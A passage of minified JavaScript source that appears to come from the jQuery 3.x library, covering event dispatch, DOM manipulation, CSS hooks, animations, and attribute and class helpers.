RegExp("(^|\\.)"+o.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&p!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,o,q.handle)!==!1||r.removeEvent(a,n,q.handle),delete i[n])}else for(n in i)r.event.remove(a,n+b[j],c,d,!0);r.isEmptyObject(i)&&W.remove(a,"handle events")}},dispatch:function(a){var b=r.event.fix(a),c,d,e,f,g,h,i=new Array(arguments.length),j=(W.get(this,"events")||{})[b.type]||[],k=r.event.special[b.type]||{};for(i[0]=b,c=1;c<arguments.length;c++)i[c]=arguments[c];if(b.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,b)!==!1){h=r.event.handlers.call(this,b,j),c=0;while((f=h[c++])&&!b.isPropagationStopped()){b.currentTarget=f.elem,d=0;while((g=f.handlers[d++])&&!b.isImmediatePropagationStopped())b.rnamespace&&!b.rnamespace.test(g.namespace)||(b.handleObj=g,b.data=g.data,e=((r.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==e&&(b.result=e)===!1&&(b.preventDefault(),b.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,b),b.result}},handlers:function(a,b){var c,d,e,f,g,h=[],i=b.delegateCount,j=a.target;if(i&&j.nodeType&&!("click"===a.type&&a.button>=1))for(;j!==this;j=j.parentNode||this)if(1===j.nodeType&&("click"!==a.type||j.disabled!==!0)){for(f=[],g={},c=0;c<i;c++)d=b[c],e=d.selector+" ",void 0===g[e]&&(g[e]=d.needsContext?r(e,this).index(j)>-1:r.find(e,this,null,[j]).length),g[e]&&f.push(d);f.length&&h.push({elem:j,handlers:f})}return j=this,i<b.length&&h.push({elem:j,handlers:b.slice(i)}),h},addProp:function(a,b){Object.defineProperty(r.Event.prototype,a,{enumerable:!0,configurable:!0,get:r.isFunction(b)?function(){if(this.originalEvent)return b(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[a]},set:function(b){Object.defineProperty(this,a,{enumerable:!0,configurable:!0,writable:!0,value:b})}})},fix:function(a){return a[r.expando]?a:new r.Event(a)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==xa()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===xa()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&B(this,"input"))return this.click(),!1},_default:function(a){return B(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}}},r.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)},r.Event=function(a,b){return this instanceof r.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?va:wa,this.target=a.target&&3===a.target.nodeType?a.target.parentNode:a.target,this.currentTarget=a.currentTarget,this.relatedTarget=a.relatedTarget):this.type=a,b&&r.extend(this,b),this.timeStamp=a&&a.timeStamp||r.now(),void(this[r.expando]=!0)):new r.Event(a,b)},r.Event.prototype={constructor:r.Event,isDefaultPrevented:wa,isPropagationStopped:wa,isImmediatePropagationStopped:wa,isSimulated:!1,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=va,a&&!this.isSimulated&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=va,a&&!this.isSimulated&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=va,a&&!this.isSimulated&&a.stopImmediatePropagation(),this.stopPropagation()}},r.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(a){var b=a.button;return null==a.which&&sa.test(a.type)?null!=a.charCode?a.charCode:a.keyCode:!a.which&&void 0!==b&&ta.test(a.type)?1&b?1:2&b?3:4&b?2:0:a.which}},r.event.addProp),r.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){r.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||r.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),r.fn.extend({on:function(a,b,c,d){return ya(this,a,b,c,d)},one:function(a,b,c,d){return ya(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,r(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return b!==!1&&"function"!=typeof b||(c=b,b=void 0),c===!1&&(c=wa),this.each(function(){r.event.remove(this,a,c,b)})}});var za=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Aa=/<script|<style|<link/i,Ba=/checked\s*(?:[^=]|=\s*.checked.)/i,Ca=/^true\/(.*)/,Da=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Ea(a,b){return B(a,"table")&&B(11!==b.nodeType?b:b.firstChild,"tr")?r(">tbody",a)[0]||a:a}function Fa(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function Ga(a){var b=Ca.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function Ha(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(W.hasData(a)&&(f=W.access(a),g=W.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;c<d;c++)r.event.add(b,e,j[e][c])}X.hasData(a)&&(h=X.access(a),i=r.extend({},h),X.set(b,i))}}function Ia(a,b){var c=b.nodeName.toLowerCase();"input"===c&&ja.test(a.type)?b.checked=a.checked:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}function Ja(a,b,c,d){b=g.apply([],b);var e,f,h,i,j,k,l=0,m=a.length,n=m-1,q=b[0],s=r.isFunction(q);if(s||m>1&&"string"==typeof q&&!o.checkClone&&Ba.test(q))return a.each(function(e){var f=a.eq(e);s&&(b[0]=q.call(this,e,f.html())),Ja(f,b,c,d)});if(m&&(e=qa(b,a[0].ownerDocument,!1,a,d),f=e.firstChild,1===e.childNodes.length&&(e=f),f||d)){for(h=r.map(na(e,"script"),Fa),i=h.length;l<m;l++)j=e,l!==n&&(j=r.clone(j,!0,!0),i&&r.merge(h,na(j,"script"))),c.call(a[l],j,l);if(i)for(k=h[h.length-1].ownerDocument,r.map(h,Ga),l=0;l<i;l++)j=h[l],la.test(j.type||"")&&!W.access(j,"globalEval")&&r.contains(k,j)&&(j.src?r._evalUrl&&r._evalUrl(j.src):p(j.textContent.replace(Da,""),k))}return a}function Ka(a,b,c){for(var d,e=b?r.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||r.cleanData(na(d)),d.parentNode&&(c&&r.contains(d.ownerDocument,d)&&oa(na(d,"script")),d.parentNode.removeChild(d));return a}r.extend({htmlPrefilter:function(a){return a.replace(za,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=r.contains(a.ownerDocument,a);if(!(o.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||r.isXMLDoc(a)))for(g=na(h),f=na(a),d=0,e=f.length;d<e;d++)Ia(f[d],g[d]);if(b)if(c)for(f=f||na(a),g=g||na(h),d=0,e=f.length;d<e;d++)Ha(f[d],g[d]);else Ha(a,h);return g=na(h,"script"),g.length>0&&oa(g,!i&&na(a,"script")),h},cleanData:function(a){for(var b,c,d,e=r.event.special,f=0;void 0!==(c=a[f]);f++)if(U(c)){if(b=c[W.expando]){if(b.events)for(d in b.events)e[d]?r.event.remove(c,d):r.removeEvent(c,d,b.handle);c[W.expando]=void 0}c[X.expando]&&(c[X.expando]=void 0)}}}),r.fn.extend({detach:function(a){return Ka(this,a,!0)},remove:function(a){return Ka(this,a)},text:function(a){return T(this,function(a){return void 0===a?r.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=a)})},null,a,arguments.length)},append:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.appendChild(a)}})},prepend:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(r.cleanData(na(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null!=a&&a,b=null==b?a:b,this.map(function(){return r.clone(this,a,b)})},html:function(a){return T(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!Aa.test(a)&&!ma[(ka.exec(a)||["",""])[1].toLowerCase()]){a=r.htmlPrefilter(a);try{for(;c<d;c++)b=this[c]||{},1===b.nodeType&&(r.cleanData(na(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return Ja(this,arguments,function(b){var c=this.parentNode;r.inArray(this,a)<0&&(r.cleanData(na(this)),c&&c.replaceChild(b,this))},a)}}),r.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){r.fn[a]=function(a){for(var c,d=[],e=r(a),f=e.length-1,g=0;g<=f;g++)c=g===f?this:this.clone(!0),r(e[g])[b](c),h.apply(d,c.get());return this.pushStack(d)}});var La=/^margin/,Ma=new RegExp("^("+aa+")(?!px)[a-z%]+$","i"),Na=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)};!function(){function b(){if(i){i.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",i.innerHTML="",ra.appendChild(h);var b=a.getComputedStyle(i);c="1%"!==b.top,g="2px"===b.marginLeft,e="4px"===b.width,i.style.marginRight="50%",f="4px"===b.marginRight,ra.removeChild(h),i=null}}var c,e,f,g,h=d.createElement("div"),i=d.createElement("div");i.style&&(i.style.backgroundClip="content-box",i.cloneNode(!0).style.backgroundClip="",o.clearCloneStyle="content-box"===i.style.backgroundClip,h.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",h.appendChild(i),r.extend(o,{pixelPosition:function(){return b(),c},boxSizingReliable:function(){return b(),e},pixelMarginRight:function(){return b(),f},reliableMarginLeft:function(){return b(),g}}))}();function Oa(a,b,c){var d,e,f,g,h=a.style;return c=c||Na(a),c&&(g=c.getPropertyValue(b)||c[b],""!==g||r.contains(a.ownerDocument,a)||(g=r.style(a,b)),!o.pixelMarginRight()&&Ma.test(g)&&La.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+"":g}function Pa(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Qa=/^(none|table(?!-c[ea]).+)/,Ra=/^--/,Sa={position:"absolute",visibility:"hidden",display:"block"},Ta={letterSpacing:"0",fontWeight:"400"},Ua=["Webkit","Moz","ms"],Va=d.createElement("div").style;function Wa(a){if(a in Va)return a;var b=a[0].toUpperCase()+a.slice(1),c=Ua.length;while(c--)if(a=Ua[c]+b,a in Va)return a}function Xa(a){var b=r.cssProps[a];return b||(b=r.cssProps[a]=Wa(a)||a),b}function Ya(a,b,c){var d=ba.exec(b);return d?Math.max(0,d[2]-(c||0))+(d[3]||"px"):b}function Za(a,b,c,d,e){var f,g=0;for(f=c===(d?"border":"content")?4:"width"===b?1:0;f<4;f+=2)"margin"===c&&(g+=r.css(a,c+ca[f],!0,e)),d?("content"===c&&(g-=r.css(a,"padding"+ca[f],!0,e)),"margin"!==c&&(g-=r.css(a,"border"+ca[f]+"Width",!0,e))):(g+=r.css(a,"padding"+ca[f],!0,e),"padding"!==c&&(g+=r.css(a,"border"+ca[f]+"Width",!0,e)));return g}function $a(a,b,c){var d,e=Na(a),f=Oa(a,b,e),g="border-box"===r.css(a,"boxSizing",!1,e);return Ma.test(f)?f:(d=g&&(o.boxSizingReliable()||f===a.style[b]),"auto"===f&&(f=a["offset"+b[0].toUpperCase()+b.slice(1)]),f=parseFloat(f)||0,f+Za(a,b,c||(g?"border":"content"),d,e)+"px")}r.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Oa(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=r.camelCase(b),i=Ra.test(b),j=a.style;return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:j[b]:(f=typeof c,"string"===f&&(e=ba.exec(c))&&e[1]&&(c=fa(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(r.cssNumber[h]?"":"px")),o.clearCloneStyle||""!==c||0!==b.indexOf("background")||(j[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i?j.setProperty(b,c):j[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=r.camelCase(b),i=Ra.test(b);return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=Oa(a,b,d)),"normal"===e&&b in Ta&&(e=Ta[b]),""===c||c?(f=parseFloat(e),c===!0||isFinite(f)?f||0:e):e}}),r.each(["height","width"],function(a,b){r.cssHooks[b]={get:function(a,c,d){if(c)return!Qa.test(r.css(a,"display"))||a.getClientRects().length&&a.getBoundingClientRect().width?$a(a,b,d):ea(a,Sa,function(){return $a(a,b,d)})},set:function(a,c,d){var e,f=d&&Na(a),g=d&&Za(a,b,d,"border-box"===r.css(a,"boxSizing",!1,f),f);return g&&(e=ba.exec(c))&&"px"!==(e[3]||"px")&&(a.style[b]=c,c=r.css(a,b)),Ya(a,c,g)}}}),r.cssHooks.marginLeft=Pa(o.reliableMarginLeft,function(a,b){if(b)return(parseFloat(Oa(a,"marginLeft"))||a.getBoundingClientRect().left-ea(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}))+"px"}),r.each({margin:"",padding:"",border:"Width"},function(a,b){r.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];d<4;d++)e[a+ca[d]+b]=f[d]||f[d-2]||f[0];return e}},La.test(a)||(r.cssHooks[a+b].set=Ya)}),r.fn.extend({css:function(a,b){return T(this,function(a,b,c){var d,e,f={},g=0;if(Array.isArray(b)){for(d=Na(a),e=b.length;g<e;g++)f[b[g]]=r.css(a,b[g],!1,d);return f}return void 0!==c?r.style(a,b,c):r.css(a,b)},a,b,arguments.length>1)}});function _a(a,b,c,d,e){return new _a.prototype.init(a,b,c,d,e)}r.Tween=_a,_a.prototype={constructor:_a,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||r.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(r.cssNumber[c]?"":"px")},cur:function(){var a=_a.propHooks[this.prop];return a&&a.get?a.get(this):_a.propHooks._default.get(this)},run:function(a){var b,c=_a.propHooks[this.prop];return this.options.duration?this.pos=b=r.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):_a.propHooks._default.set(this),this}},_a.prototype.init.prototype=_a.prototype,_a.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=r.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){r.fx.step[a.prop]?r.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[r.cssProps[a.prop]]&&!r.cssHooks[a.prop]?a.elem[a.prop]=a.now:r.style(a.elem,a.prop,a.now+a.unit)}}},_a.propHooks.scrollTop=_a.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},r.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},r.fx=_a.prototype.init,r.fx.step={};var ab,bb,cb=/^(?:toggle|show|hide)$/,db=/queueHooks$/;function eb(){bb&&(d.hidden===!1&&a.requestAnimationFrame?a.requestAnimationFrame(eb):a.setTimeout(eb,r.fx.interval),r.fx.tick())}function fb(){return a.setTimeout(function(){ab=void 0}),ab=r.now()}function gb(a,b){var c,d=0,e={height:a};for(b=b?1:0;d<4;d+=2-b)c=ca[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function hb(a,b,c){for(var d,e=(kb.tweeners[b]||[]).concat(kb.tweeners["*"]),f=0,g=e.length;f<g;f++)if(d=e[f].call(c,b,a))return d}function ib(a,b,c){var d,e,f,g,h,i,j,k,l="width"in b||"height"in b,m=this,n={},o=a.style,p=a.nodeType&&da(a),q=W.get(a,"fxshow");c.queue||(g=r._queueHooks(a,"fx"),null==g.unqueued&&(g.unqueued=0,h=g.empty.fire,g.empty.fire=function(){g.unqueued||h()}),g.unqueued++,m.always(function(){m.always(function(){g.unqueued--,r.queue(a,"fx").length||g.empty.fire()})}));for(d in b)if(e=b[d],cb.test(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}n[d]=q&&q[d]||r.style(a,d)}if(i=!r.isEmptyObject(b),i||!r.isEmptyObject(n)){l&&1===a.nodeType&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=q&&q.display,null==j&&(j=W.get(a,"display")),k=r.css(a,"display"),"none"===k&&(j?k=j:(ia([a],!0),j=a.style.display||j,k=r.css(a,"display"),ia([a]))),("inline"===k||"inline-block"===k&&null!=j)&&"none"===r.css(a,"float")&&(i||(m.done(function(){o.display=j}),null==j&&(k=o.display,j="none"===k?"":k)),o.display="inline-block")),c.overflow&&(o.overflow="hidden",m.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]})),i=!1;for(d in n)i||(q?"hidden"in q&&(p=q.hidden):q=W.access(a,"fxshow",{display:j}),f&&(q.hidden=!p),p&&ia([a],!0),m.done(function(){p||ia([a]),W.remove(a,"fxshow");for(d in n)r.style(a,d,n[d])})),i=hb(p?q[d]:0,d,m),d in q||(q[d]=i.start,p&&(i.end=i.start,i.start=0))}}function jb(a,b){var c,d,e,f,g;for(c in a)if(d=r.camelCase(c),e=b[d],f=a[c],Array.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=r.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function kb(a,b,c){var d,e,f=0,g=kb.prefilters.length,h=r.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=ab||fb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;g<i;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),f<1&&i?c:(i||h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:r.extend({},b),opts:r.extend(!0,{specialEasing:{},easing:r.easing._default},c),originalProperties:b,originalOptions:c,startTime:ab||fb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=r.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;c<d;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for(jb(k,j.opts.specialEasing);f<g;f++)if(d=kb.prefilters[f].call(j,a,k,j.opts))return r.isFunction(d.stop)&&(r._queueHooks(j.elem,j.opts.queue).stop=r.proxy(d.stop,d)),d;return r.map(k,hb,j),r.isFunction(j.opts.start)&&j.opts.start.call(a,j),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always),r.fx.timer(r.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j}r.Animation=r.extend(kb,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return fa(c.elem,a,ba.exec(b),c),c}]},tweener:function(a,b){r.isFunction(a)?(b=a,a=["*"]):a=a.match(L);for(var c,d=0,e=a.length;d<e;d++)c=a[d],kb.tweeners[c]=kb.tweeners[c]||[],kb.tweeners[c].unshift(b)},prefilters:[ib],prefilter:function(a,b){b?kb.prefilters.unshift(a):kb.prefilters.push(a)}}),r.speed=function(a,b,c){var d=a&&"object"==typeof a?r.extend({},a):{complete:c||!c&&b||r.isFunction(a)&&a,duration:a,easing:c&&b||b&&!r.isFunction(b)&&b};return r.fx.off?d.duration=0:"number"!=typeof d.duration&&(d.duration in r.fx.speeds?d.duration=r.fx.speeds[d.duration]:d.duration=r.fx.speeds._default),null!=d.queue&&d.queue!==!0||(d.queue="fx"),d.old=d.complete,d.complete=function(){r.isFunction(d.old)&&d.old.call(this),d.queue&&r.dequeue(this,d.queue)},d},r.fn.extend({fadeTo:function(a,b,c,d){return this.filter(da).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=r.isEmptyObject(a),f=r.speed(b,c,d),g=function(){var b=kb(this,r.extend({},a),f);(e||W.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=r.timers,g=W.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&db.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||r.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=W.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=r.timers,g=d?d.length:0;for(c.finish=!0,r.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;b<g;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),r.each(["toggle","show","hide"],function(a,b){var c=r.fn[b];r.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(gb(b,!0),a,d,e)}}),r.each({slideDown:gb("show"),slideUp:gb("hide"),slideToggle:gb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){r.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),r.timers=[],r.fx.tick=function(){var a,b=0,c=r.timers;for(ab=r.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||r.fx.stop(),ab=void 0},r.fx.timer=function(a){r.timers.push(a),r.fx.start()},r.fx.interval=13,r.fx.start=function(){bb||(bb=!0,eb())},r.fx.stop=function(){bb=null},r.fx.speeds={slow:600,fast:200,_default:400},r.fn.delay=function(b,c){return b=r.fx?r.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a=d.createElement("input"),b=d.createElement("select"),c=b.appendChild(d.createElement("option"));a.type="checkbox",o.checkOn=""!==a.value,o.optSelected=c.selected,a=d.createElement("input"),a.value="t",a.type="radio",o.radioValue="t"===a.value}();var lb,mb=r.expr.attrHandle;r.fn.extend({attr:function(a,b){return T(this,r.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){r.removeAttr(this,a)})}}),r.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return"undefined"==typeof a.getAttribute?r.prop(a,b,c):(1===f&&r.isXMLDoc(a)||(e=r.attrHooks[b.toLowerCase()]||(r.expr.match.bool.test(b)?lb:void 0)),void 0!==c?null===c?void r.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=r.find.attr(a,b),null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!o.radioValue&&"radio"===b&&B(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d=0,e=b&&b.match(L);if(e&&1===a.nodeType)while(c=e[d++])a.removeAttribute(c)}}),lb={set:function(a,b,c){return b===!1?r.removeAttr(a,c):a.setAttribute(c,c),c}},r.each(r.expr.match.bool.source.match(/\w+/g),function(a,b){var c=mb[b]||r.find.attr;mb[b]=function(a,b,d){var e,f,g=b.toLowerCase();return d||(f=mb[g],mb[g]=e,e=null!=c(a,b,d)?g:null,mb[g]=f),e}});var nb=/^(?:input|select|textarea|button)$/i,ob=/^(?:a|area)$/i;r.fn.extend({prop:function(a,b){return T(this,r.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[r.propFix[a]||a]})}}),r.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&r.isXMLDoc(a)||(b=r.propFix[b]||b,e=r.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=r.find.attr(a,"tabindex");return b?parseInt(b,10):nb.test(a.nodeName)||ob.test(a.nodeName)&&a.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),o.optSelected||(r.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),r.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){r.propFix[this.toLowerCase()]=this});function pb(a){var b=a.match(L)||[];return b.join(" ")}function qb(a){return a.getAttribute&&a.getAttribute("class")||""}r.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).addClass(a.call(this,b,qb(this)))});if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).removeClass(a.call(this,b,qb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):r.isFunction(a)?this.each(function(c){r(this).toggleClass(a.call(this,c,qb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=r(this),f=a.match(L)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=qb(this),b&&W.set(this,"__className__",b),this.setAttribute&&this.setAttribute("class",b||a===!1?"":W.get(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+pb(qb(c))+" ").indexOf(b)>-1)return!0;return!1}});var rb=/\r/g;r.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=r.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,r(this).val()):a,null==e?e="":"number"==typeof 